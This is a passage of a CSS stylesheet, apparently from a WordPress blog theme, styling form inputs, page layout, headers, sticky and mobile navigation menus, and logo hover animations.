width: 0.14em; height: 0.35em; transform: rotate(-58deg) translate(-0.22em, 0.30em);
}
input[type=checkbox]:checked:after,
input[type=checkbox]:checked:before {
background-color: currentColor;
}
input[type=radio] {
-webkit-appearance: none; height: 1em; position: relative; background-color: #fff; border: 2px solid currentColor; width: 1em; border-radius: 50%; outline: none; font-size: 15px; margin-right: .6em; vertical-align: text-bottom;
}
input[type=radio]:checked:before {
content: ''; background-color: currentColor; position: absolute; border-radius: 50%; top: 3px; left: 3px; bottom: 3px; right: 3px;
}
.inline-label {
display: inline-block; margin-right: 2.2em;
} label.error {
position: absolute; bottom: -16px; left: 10px; margin: 0; min-width: 150px; font-size: 10px; padding: .2em .8em; z-index: 1; color: #222; background-color: #fbe7ba; 
}  .cf:before,
.cf:after,
.site-main:before,
.site-main:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.hentry:before,
.hentry:after,
.featured-area:before ,
.featured-area:after,
article:before,
article:after {
content: " "; display: table;
}
.cf:after,
.site-main:after,
.site-content:after,
.entry-content:after,
.hentry:after,
.featured-area:after,
article:after  {
clear: both;
}
.screen-reader-text,
.is-tagline-hidden .site-description,
.is-header-small .site-description {
clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; position: absolute !important;
}
.center {
text-align: center;
}
.hidden {
display: none;
}
.visually-hidden { 
position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; 
}
.easing,
.nav-image-link img {
-webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out;
}
.easing-short,
.social-link,
.shopping-cart,
.toggle-link,
.post-thumbnail:before,
.more-link,
.entry-meta a,
input,
button,
a.button,
.entry-content > p:not(.more) > a,
.page-links ul li a,
.gallery-item a:before,
.navigation a,
.widget a,
.post-wrap,
.post-wrap:before,
.share-links a,
.featured-image a:before,
.blog-circles .featured-image,
.tagcloud a,
.blog-simple .featured-image,
.entry-share-wrap,
.wc-tabs a,
.filters li a,
.portfolio-grid .featured-image > a:first-of-type:after,
.entry-title,
.entry-title a {
-webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
} .fluidbox--ready { 
cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; 
} 
.fluidbox--opened .fluidbox__wrap,
.fluidbox:not(.fluidbox--closed) .fluidbox__ghost { 
cursor: -webkit-zoom-out; cursor: -moz-zoom-out; cursor: zoom-out; 
} 
.fluidbox__ghost {
-webkit-transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s,-webkit-transform .4s 0s;
}
.fluidbox--closed .fluidbox__ghost {
-webkit-transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s,-webkit-transform .4s 0s;
} .site-main {
padding: 30px 0; position: relative;
}
.site-main .layout-medium:after {
content: ""; display: table; clear: both;
} .is-body-boxed .site,
.is-middle-boxed .site-main,
.is-content-boxed .content-area {
background: #fff; position: relative;
} .is-middle-boxed .site-main {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 20px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 20px;
} .is-middle-boxed.is-footer-boxed .site-main {
margin-bottom: 0;
} .is-content-boxed .content-area {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 50px;
} .layout-full,
.layout-fixed,
.layout-medium,
.header-wrap-inner,
.is-header-fixed-width .header-wrap,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-full-with-margins .header-wrap,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-full-with-margins.is-menu-bar .site-navigation.clone,
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-middle-boxed .site-main,
.is-footer-boxed .site-footer,
.is-content-boxed .site-content,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bar .site-branding-wrap {
width: 90%; margin-left: auto; margin-right: auto; clear: both;
}
.layout-medium,
.is-header-row .header-wrap-inner,
.is-header-small .header-wrap-inner,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width .header-wrap,
.is-header-fixed-width.is-menu-bar .site-navigation,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone),
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-bar .site-navigation,
.is-body-boxed:not(.is-menu-bar) .site-header,
.is-middle-boxed .site-main,
.intro-content,
.is-footer-boxed .site-footer,
.is-content-boxed .site-main .layout-fixed,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.site-branding-wrap,
.is-header-border-fixed .header-wrap:after,
.is-header-border-fixed .menu-wrap:after,
html .tutor-container {
max-width: 1060px; margin-left: auto; margin-right: auto;
} .is-menu-bar .header-wrap-inner,
.is-header-fixed-width.is-menu-full:not(.is-menu-bar) .header-wrap-inner,
.is-header-fixed-width.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-body-boxed .header-wrap,
.is-body-boxed .site-footer,
.is-top-bar-fixed .top-bar .top-bar-wrap { 
width: 100%;
}
.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-top-bar-full .top-bar .top-bar-wrap {
max-width: none;
}
.layout-fixed,
.blog-list,
.blog-regular,
.is-content-boxed .single .site-content,
.is-content-boxed .page .site-content {
max-width: 740px; margin-left: auto; margin-right: auto;
}
.content-area.with-sidebar .blog-list,
.content-area.with-sidebar .blog-regular {
max-width: 100%;
}
.layout-full {
max-width: 1900px; overflow: hidden;
}
.sidebar {
margin-top: 2em; padding-bottom: 40px; line-height: 1.7; will-change: min-height;
}
.sidebar-wrap {
transform: translate(0, 0); transform: translate3d(0, 0, 0); will-change: position, transform;
}
.hentry {
margin-bottom: 1em;
}
.entry-header {
text-align: center; margin-bottom: 1.4em;
} .is-blog-text-align-left .blog-stream .entry-header,
.is-blog-text-align-left .blog-grid .hentry-middle,
.is-blog-text-align-left .blog-list .hentry-middle,
.is-blog-text-align-left .more,
.is-blog-text-align-left .format-link .entry-content,
.is-blog-text-align-left .format-chat .entry-content,
.is-blog-text-align-left .format-status .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .nav-links,
.is-blog-text-align-left .page-links  {
text-align: left;
}
.is-blog-text-align-left .format-aside .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .blog-stream .featured-image img {
margin-left: 0; 
} .is-blog-text-align-right .blog-stream .entry-header,
.is-blog-text-align-right .blog-stream .entry-content,
.is-blog-text-align-right .blog-grid .hentry-middle,
.is-blog-text-align-right .blog-list .hentry-middle,
.is-blog-text-align-right .more,
.is-blog-text-align-right .format-link .entry-content,
.is-blog-text-align-right .format-chat .entry-content,
.is-blog-text-align-right .format-status .entry-content,
.is-blog-text-align-right .format-quote blockquote,
.is-blog-text-align-right .nav-links,
.is-blog-text-align-right .page-links {
text-align: right;
}
.is-blog-text-align-right .format-aside .entry-content,
.is-blog-text-align-right .format-quote blockquote {
margin-right: 0; 
} .is-post-title-align-left .post-header .entry-header {
text-align: left;
}
.is-post-title-align-left .category-description {
margin-left: 0;
} .is-post-title-align-right .post-header .entry-header {
text-align: right;
}
.is-post-title-align-right .category-description {
margin-right: 0;
} .top-content-single {
position: relative; z-index: 500;
} .top-content-single .post-header-classic .featured-image {
margin-bottom: 0;
}
.top-content-single .post-header-classic .entry-header {
padding: 30px 0; margin: 0;
} html:not(.is-middle-boxed) .top-content-single .post-header-classic .entry-header:last-child {
padding-bottom: 0;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 16% 0; margin: 0 auto; max-width: 600px;
} .is-top-content-single-full-screen.top-content-single .post-wrap {
padding-top: 100vh;
} .scrolldown {
width: 1px; height: 60px; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0 auto; overflow: hidden; z-index: 10; background: linear-gradient(to bottom, white 50%, rgba(255, 255, 255, 0) 50%); background-position: 0 -60px; background-size: 100% 200%; animation: scrolldown 2.2s cubic-bezier(0.76, 0, 0.3, 1) forwards infinite;
}
@keyframes scrolldown {
0% { background-position: 0 -60px; }
75% { background-position: 0 0; }
100% { background-position: 0 60px; }
}
.hentry .entry-content > iframe,
.hentry .media-wrap {
margin: .2em 0 2em 0;
}
.post-header .media-wrap,
.media-wrap:first-child {
margin-top: 0;
}
iframe.instagram-media {
max-width: 100% !important; margin-bottom: 2em !important;
}
.fluid-audio.fluid-width-video-wrapper {
padding-top: 56.25%;
}
.entry-title {
margin: 0; word-break: break-word;
}
.entry-title i {
display: block; font-size: 11px; font-style: normal; margin-bottom: .1em; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; opacity: .5;
}
.archive-header .entry-title {
margin-bottom: 1.4em !important;
}
.entry-content {
margin-bottom: 16px;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button) {
text-decoration: underline;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button):hover {
border-bottom-color: #171717;
} .category-description { 
font-size: 13px; max-width: 360px; margin: 6px auto 60px auto;
} .site-header {
position: relative; z-index: 1000; font-size: 14px;
} .site-header {
color: #222;
}
.header-wrap {
position: relative;  background-size: cover; background-position: center; background-color: #fff;
}
.is-header-dark .header-wrap {
background-color: #090909;
} .header-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; opacity: 0; z-index: 20; background: linear-gradient(130deg, #2f00a2 30%, #cc8b47 100%);
} .header-wrap-inner {
position: relative; display: flex; flex-direction: row; flex-wrap: wrap; 
}
.site-navigation {
flex: 1 100%;
} .is-logo-container-full .site-branding-wrap {
max-width: 100%;
}
.site-branding {
position: relative; z-index: 500; text-align: center; width: 100%;
}
.site-branding-wrap {
padding: 14px 0; position: relative;
} html.is-header-small .site-branding-wrap {
padding: 0;
} .is-menu-bar .site-branding {
flex: 1 100%; width: 100%;
}
.is-menu-bar .site-branding-center {
display: flex; flex-direction: column; justify-content: center;
} .is-menu-top .site-branding {
order: 2;
} .is-menu-bottom .site-branding {
z-index: 800;
} .is-header-small .site-header .site-title a {
padding-top: 0 !important; padding-bottom: 0 !important;
}
.site-title {
margin: 0; color: inherit; font-size: 22px; font-weight: 400; line-height: 1; text-transform: none; 
}
.is-site-title-uppercase .site-title {
text-transform: uppercase;
}
.site-description {
margin: 6px 0 0; opacity: 0.65; font-size: 12px;
} .is-tagline-uppercase .site-description {
text-transform: uppercase;
}
.site-description:empty {
display: none;
}
.site-header .site-title a {
display: inline-block; color: inherit; vertical-align: middle;
}
.is-header-small .site-header .site-title a {
display: block; 
}
.is-header-small .site-title img {
margin-top: -1%;
}
.site-title img {
height: 26px; transition: all 0.4s;
} .is-header-row .site-title img,
.is-menu-bar .site-title img {
vertical-align: top;
}
.site-title .site-title-text {
vertical-align: text-bottom; line-height: .92; transition: font-size 0.5s;
}
.is-header-small .site-title .site-title-text {
vertical-align: middle; 
} .toggle-link {
display: block; width: 52px; line-height: 100%; height: 100%; text-align: center; cursor: pointer; overflow: hidden; color: inherit; opacity: .8; -webkit-user-select: none; user-select: none;
}
.toggle-link:hover {
opacity: 1; color: inherit;
}  .header-bg-shape {
position: absolute; top: 100%; left: 0; width: 100%; height: 20px; color: #fff; filter: drop-shadow(4px 6px 3px rgba(0, 0, 0, 0.12));
}
.header-bg-shape path {
fill: currentColor;
}
.is-header-dark:not(.is-menu-bottom) .header-bg-shape,
.is-menu-dark.is-menu-bottom .header-bg-shape {
color: #090909;
} .is-header-transparent .site-header:not(.clone) .header-bg-shape,
.is-header-transparent-light .site-header:not(.clone) .header-bg-shape {
display: none;
}   .site-branding-left,
.site-branding-right {
justify-content: center; padding: 16px 0;
} .site-branding-left,
.site-branding-right,
.is-header-row .site-branding .site-branding-left,
.is-header-row .site-branding .site-branding-right,
.is-header-small .site-branding .site-branding-left,
.is-header-small .site-branding .site-branding-right {
display: none;
} .is-site-branding-left-show .site-branding-left,
.is-site-branding-right-show .site-branding-right {
display: flex; 
}    .search-toggle {
display: none; position: absolute; top: 0; right: -12px; width: 42px;
}
.search-toggle:before {
font-family: fontello; font-size: 20px; content: "\e802";
} .search-container {
display: none; padding: 16px 0; transition: all 0.3s ease-in-out; 
}
.search-box {
width: 100%;
}
.search-box label { 
margin: 0; text-align: center; color: inherit;
}
.search-box label span { 
font-size: 12px; opacity: .5;
}
.search-box #search-field {
display: block; padding: 1em 1.2em; text-align: center; background-color: transparent; border: 0; font-size: 1.6em; font-weight: 400; width: 100%; max-width: 100%; box-sizing: inherit;
}
.site-header ::-webkit-input-placeholder { color: inherit; }
.site-header ::-moz-placeholder { color: inherit; }
.site-header ::-ms-placeholder { color: inherit; }
.search-container .search-submit { 
display: none !important; 
}    .site-navigation .social-container {
position: absolute; top: 12px; right: 0;
}
.shopping-cart~.social-container {
right: 50px; left: auto;
}
.site-header .social-link {
margin: 0; font-size: 16px; width: 24px; line-height: 30px; color: inherit; opacity: .8; border: 0; background: none;
}
.site-header .social-link:hover { 
color: inherit; opacity: 1; background: none;
}
.site-header .social-container .button { 
line-height: 1.4; 
}
.site-header .social-container * + .button,
.site-header .social-container .button + * { 
margin-left: 12px; 
}   .menu-toggle {
cursor: pointer; color: inherit; display: block; width: 52px; height: 50px; margin-left:-16px; position: relative; user-select: none;
}
.menu-toggle:hover {
color: inherit;
}
.menu-toggle .lines,
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
display: inline-block; width: 16px; height: 2px; background: currentColor; transition: background 0.6s, transform 0.6s; position: absolute; top: 47%; left: 16px;
}
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
left: 0; content: ''; transform-origin: 0.28571rem center;
}
.menu-toggle .lines:before {
top: 6px;
}
.menu-toggle .lines:after {
top: -6px;
}
.menu-toggle.close {
transform: scale3d(0.8, 0.8, 0.8);
}
.is-menu-toggled-on .menu-toggle .lines {
background: transparent !important;
}
.is-menu-toggled-on .menu-toggle .lines:before, 
.is-menu-toggled-on .menu-toggle .lines:after {
transform-origin: 50% 50%; top: 0;
}
.is-menu-toggled-on .menu-toggle .lines:before {
transform: rotate3d(0, 0, 1, 45deg);
}
.is-menu-toggled-on .menu-toggle .lines:after {
transform: rotate3d(0, 0, 1, -45deg);
}   .is-menu-sticky .clone {
position: fixed; z-index: 1100; top: 0; left: 0; width: 100%; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
}
.is-menu-sticky .clone.is-visible {
top: 0; display: block;
} @media screen and (min-width: 601px) {
.is-menu-sticky .admin-bar .clone.is-visible {
top: 46px; 
}
}
@media screen and (min-width: 783px) {
.is-menu-sticky .admin-bar .clone.is-visible {
top: 32px; 
}
}  .is-menu-sticky.menu-invisible .clone:not(.is-active) { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
position: fixed; top: 0; left: 0; opacity: 1; display: block;
}
.is-header-float-box.is-menu-bar.is-menu-sticky:not(.is-header-fixed-width) .clone {
left: 0;
} .is-menu-bar.is-menu-smart-sticky.menu-detached .clone {
left: auto;
} .is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px;
}   .is-menu-bar .site-navigation.clone .menu-wrap {
margin-top: 0;
}  .shopping-cart {
display: flex; align-items: center; justify-content: center; width: 52px; line-height: 100%; height: 52px; font-size: 20px; position: absolute; top: 0; right: -7px; text-align: center; color: inherit; opacity: .8;
}
.shopping-cart:hover {
color: inherit; opacity: 1;
}
.shopping-cart:before {
content: '\e8c0';
}
.shopping-cart > span {
position: relative; margin: -18px 0 0 -8px; width: 16px; line-height: 16px; font-size: 10px; text-align: center; border-radius: 50%; font-family: Helvetica, Arial, sans-serif;
}   .site-navigation {
position: relative; z-index: 750;
}
.site-header .menu-wrap { 
position: relative; background-color: #fff;
}
.is-header-row .menu-wrap,
.is-header-small .menu-wrap {
background: none !important;
}
.is-menu-dark .menu-wrap { 
background: #090909;
}
.site-navigation .layout-medium { 
position: relative;
}
.nav-menu { 
display: block; text-align: center; font-size: 18px;
}
.nav-menu ul { 
display: block; list-style:none; padding:0; margin:0; font-size: 1em; line-height: 1.5; letter-spacing: 1px;
}
.nav-menu ul li { 
position:relative; display:block; padding: 0; margin:0; cursor: default; 
}
html:not(.is-header-small) .nav-menu > ul > li {
transition: line-height 0.5s;
}
.nav-menu ul li a { 
display: inline-block; padding: 8px 12px; color: inherit;
}
.nav-menu .link-text { 
transition: color 0.4s, background-color 0.4s, opacity 0.4s; 
} .is-menu-uppercase .nav-menu {
text-transform: uppercase;
}   .nav-menu ul ul {
font-size: 80%;
} .submenu-toggle {
display: inline-block; width: 1em; height: 1em; line-height: 1em; margin-left: .34em; text-align: center; color: inherit; cursor: pointer; 
}
.submenu-toggle:before {
content: '\e80b'; font-size: 1em;
}
.submenu-toggle:hover {
border-color: rgba(0, 0, 0, 1)
}
.nav-menu .active > a > .submenu-toggle {
border-color: rgba(0, 0, 0, 1)
}
.is-header-dark:not(.is-menu-bar) .nav-menu .active > a > .submenu-toggle,
.is-menu-dark.is-menu-bar .nav-menu .active > a > .submenu-toggle {
border-color: rgba(255, 255, 255, 1)
}
.nav-menu .active > a > .submenu-toggle:before {
content: '\e86f'; 
}    @media screen and (max-width: 991px) { .site-header {
max-height: 50vh;
transition: max-height 0.3s;
}
html.is-menu-toggled-on {
overflow: hidden;
}
.is-menu-toggled-on .site-header.is-active,
.is-menu-toggled-on.is-menu-bar:not(.is-logo-stick-with-menu) .site-navigation.clone {
height: 100vh; max-height: 100vh; overflow: auto; overflow-x: hidden;
}
.is-menu-toggled-on .menu-wrap {
padding-bottom: 60px;
}
.nav-menu { 
display: none; padding: 2em 0; text-align: left;
}
.nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.is-menu-dark .nav-menu ul li:not(:last-child),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}		
.nav-menu ul ul {
margin-bottom: 6px; padding: 10px 0 10px 16px; margin-bottom: 0; display: none;
}
.nav-menu ul li a {
padding: 18px 0; display: block;
}
.nav-menu > ul > li > a {
padding: 18px 0; 
}
.nav-menu li.active > ul {
display: block;
}
.nav-menu li.active > a,
.nav-menu ul ul li:last-child a {
border: 0;
} .nav-menu .submenu-toggle {
float: right; width: 40px; height: 40px; line-height: 32px; border: 1px solid rgba(0, 0, 0, 0.08); margin-top: -6px; border-radius: 50%; position: relative; z-index: 1; transition: all .8s;
}
.nav-menu .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle:before {
font-size: 12px;
}
.nav-menu li li .submenu-toggle {
width: 34px; height: 34px; line-height: 30px; margin-right: 4px;
}
.nav-menu li li .submenu-toggle:before {
font-size: 10px;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
display: none;
} .is-header-small .site-navigation .social-container { 
display: none; position: static; padding: 20px 0 32px 0; text-align: center;
} .is-menu-toggled-on .site-header.is-active .nav-menu,
.is-menu-toggled-on .site-header.is-active .search-container,
.is-menu-toggled-on .site-header.is-active .site-navigation .social-container { 
display: block;
}  .is-menu-dark .nav-menu ul li a:not(:hover),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li a:not(:hover) {
color: rgba(255,255,255, 0.9);
} .is-header-vertical .site-header .social-container .widget {
display: none;
}
}    .is-header-row.is-menu-full .header-wrap-inner,
.is-header-small.is-menu-full .header-wrap-inner {
max-width: 100%;
}
@media screen and (max-width: 991px) {	
.is-header-row .header-wrap-inner {
width: 100%;
}
}   .is-header-small .site-title {
line-height: 50px;
}
.is-header-small .site-branding {
position: absolute; z-index: 900; top: 0; left: 32px; width: auto; max-width: 316px; padding: 0; text-align: left; display: flex; align-items: flex-start;
}
.is-header-small .site-navigation .layout-medium {
position: static; width: 100%; max-width: 100%;
}   .is-header-sticky-always-full .site-header.clone .header-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .menu-wrap,
.is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone .menu-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .site-navigation,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone,
.is-header-sticky-always-full.is-body-boxed .site-header.clone {
width: 100%; max-width: 100%; left: 0;
}    .is-logo-hover-shine .site-title a {
position: relative; overflow: hidden;
}
.is-logo-hover-shine .site-title a::before {
position: absolute; top: 0; left: -100%; z-index: 2; display: block; content: ''; width: 50%; height: 100%; background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); transform: skewX(-25deg);
}
.is-logo-hover-shine .site-title a:hover::before {
animation: shine 1.0s;
}
@keyframes shine {
100% {
left: 125%;
}
} .is-logo-hover-zoom .site-title a {
transition: transform .3s;
}
.is-logo-hover-zoom .site-title a:hover {
transform: scale(1.06);
} .is-logo-hover-zoom-rotate .site-title a {
transition: transform .3s; 
}
.is-logo-hover-zoom-rotate .site-title a:hover {
transform: rotate(-6deg) scale(1.1);
} .is-logo-hover-drop-shadow .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative; transition-duration: 0.3s; transition-property: transform;
}
.is-logo-hover-drop-shadow .site-title a:before {
pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); transition-duration: 0.3s; transition-property: transform, opacity;
}
.is-logo-hover-drop-shadow .site-title a:hover {
transform: translateY(-5px);
}
.is-logo-hover-drop-shadow .site-title a:hover:before {
opacity: 1; transform: translateY(5px);
} .is-logo-hover-skew .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transition-duration: 0.3s;transition-property: transform; transform-origin: 0 100%;
}
.is-logo-hover-skew .site-title a:hover {
transform: skew(-10deg);
} .is-logo-hover-wobble .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transform-origin: 100% 0;
}
.is-logo-hover-wobble .site-title a:hover {
animation-name: wobble; animation-duration: 1s; animation-timing-function: ease-in-out; animation-iteration-count: 1;
}
@keyframes wobble {
16.65% { transform: skew(-12deg); }
33.3% { transform: skew(10deg); }
49.95% { transform: skew(-6deg); }
66.6% { transform: skew(4deg); }
83.25% { transform: skew(-2deg); }
100% { transform: skew(0); }
}    .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -48px;
}
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap {
width: 90%;
}     .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -68px; padding-top: 0 !important;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -128px;
} .is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-menu-bar:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -249px; padding-top: 0 !important;
} .is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-row:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -152px; padding-top: 0 !important;
} .is-header-float.is-menu-toggled-on .top-content,
.is-header-float.is-menu-toggled-on .site-header + .site-main,
.is-header-float.is-menu-toggled-on .site-header ~ .elementor,
.is-header-float.is-menu-toggled-on .top-content-single  {
margin-top: 0 !important;
} .is-MS.is-header-float .top-content,
.is-MS.is-header-float .site-header + .site-main,
.is-MS.is-header-float .site-header ~ .elementor,
.is-MS.is-header-float .top-content .top-content-single {
display: inline-block; width: 100%;
} .is-header-float:not(.is-menu-toggled-on) .top-content .featured-area,
.is-menu-bottom-overflow:not(.is-menu-toggled-on) .top-content .featured-area {
margin-top: 0 !important;
}
.is-header-float .top-content .block:first-child,
.is-menu-bottom-overflow .top-content .block:first-child {
padding-top: 0;
} .is-header-float.is-header-float-margin .site-header:not(.clone) {
margin-top: 50px;
}   @media screen and (max-width: 1200px) {
.is-header-float-box-menu.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone) { max-width: 90%;
}
}   .is-header-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-transparent-light:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap {
transition: none; background: none;
}    .is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before {
opacity: 0.6; 
}   .site-branding-center .logo-negative, .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative), .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center img:not(.logo-negative) { 
display: none; 
} .is-header-transparent:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-transparent-light.is-header-dark:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative, .is-header-float-box-menu.is-menu-bar:not(.is-header-dark):not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding-center .logo-negative {
display: inline-block;
}     .is-menu-dark.is-menu-bar .site-navigation, .is-header-dark:not(.is-menu-bar):not(.is-header-transparent-light) .site-header,
.is-header-dark.is-header-transparent-light:not(.is-menu-bar) .site-header.clone, .is-header-dark.is-menu-bar .site-header .site-branding, .is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone), .is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone), .is-header-float-box-menu.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding {
color: #fff;
} .is-menu-dark .shopping-cart > span,
.is-header-dark:not(.is-menu-bar) .shopping-cart > span,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
background: rgba(255, 255, 255, 0.4);
} .is-menu-dark .submenu-toggle,
.is-header-dark:not(.is-menu-bar) .submenu-toggle,
.is-header-transparent.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle,
.is-header-transparent.is-menu-bar:not(.is-menu-toggled-on) .site-navigation:not(.clone) .submenu-toggle,
.is-header-transparent.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .submenu-toggle {
border-color: rgba(255, 255, 255, 0.2);
}     .is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-branding,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone)  {
color: inherit;
} .shopping-cart > span,
.is-header-transparent-light.is-header-small:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-menu-bar:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) .shopping-cart > span,
.is-header-transparent-light.is-header-row:not(.is-menu-toggled-on) .site-header:not(.clone) .shopping-cart > span {
